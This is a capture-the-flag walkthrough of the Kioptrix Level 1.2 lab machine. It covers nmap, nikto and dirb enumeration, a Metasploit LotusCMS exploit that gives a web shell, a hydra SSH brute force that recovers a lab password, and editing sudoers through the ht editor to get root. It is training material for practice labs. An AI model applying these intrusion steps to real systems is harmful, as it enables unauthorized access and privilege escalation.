
Name: Kioptrix: Level 1.2 (#3)
Date release: 18 Apr 2011
Author: Kioptrix
Series: Kioptrix
Web page: http://www.kioptrix.com/blog/?p=358
Vulnhub: https://www.vulnhub.com/entry/kioptrix-level-12-3%2C24/
Host Discovery
Arp
arp-scan -l
Ping
ping 192.168.0.20
Port Scanning
TCP

nmap -sS -A -sC -sV -O -p0- 192.168.0.20 -oA nmap_tcp_full_ver_sV
UDP
nmap -sU -n -oA nmap_udp_def 192.168.0.20
No UDP ports found open
Service Enumeration
22 - ssh
cant login. nothing of note
80 - http
http://192.168.0.20
Found a login page
http://192.168.0.20/index.php?system=Admin

LotusCMS
nikto -h 192.168.0.20
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.20
+ Target Hostname: 192.168.0.20
+ Target Port: 80
+ Start Time: 2017-06-19 11:32:35 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ Server leaks inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 7534 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2017-06-19 11:32:57 (GMT-4) (22 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
dirb http://192.168.0.20
A few intreasting directories
1
2
3
4
5
6
7
8
9
10
11
---- Scanning URL: http://192.168.0.20:80/ ----
==> DIRECTORY: http://192.168.0.20:80/cache/
==> DIRECTORY: http://192.168.0.20:80/core/
+ http://192.168.0.20:80/data (CODE:403|SIZE:323)
+ http://192.168.0.20:80/favicon.ico (CODE:200|SIZE:23126)
==> DIRECTORY: http://192.168.0.20:80/gallery/
+ http://192.168.0.20:80/index.php (CODE:200|SIZE:1819)
==> DIRECTORY: http://192.168.0.20:80/modules/
==> DIRECTORY: http://192.168.0.20:80/phpmyadmin/
+ http://192.168.0.20:80/server-status (CODE:403|SIZE:332)
==> DIRECTORY: http://192.168.0.20:80/style/

http://192.168.0.20/phpmyadmin/
phpmyadmin - 2.11.3.0
Exploitation
We find an intreasting module to use in metasploit
exploit/multi/http/lcms_php_exec

Execution of the exploit gives us a shell with www-data permissions


Privilege Esculation
Looking around the file system
I found the user loneferret so decided to try bruteforce SSH using hydra. More on this later
Gconfig.php has mysql creds stored in clear-text which will be useful..
Checking back on my bruteforcing a little later we have a hit
hydra -e nsr -l loneferret -P /usr/share/wordlists/rockyou.txt ssh -t 4

Now SSH’d in as loneferret:starwars


sudo ht
gives us an error but using google fu we find a quickfix https://stackoverflow.com/questions/6804208/nano-error-error-opening-terminal-xterm-256color
Once we get it working we are faced with this screen.

After fighting with the gui and figuring out how to use this I open /etc/sudoers using alt+f

I added , /bin/sh to the end so we can bump to root.
Try again

got root :P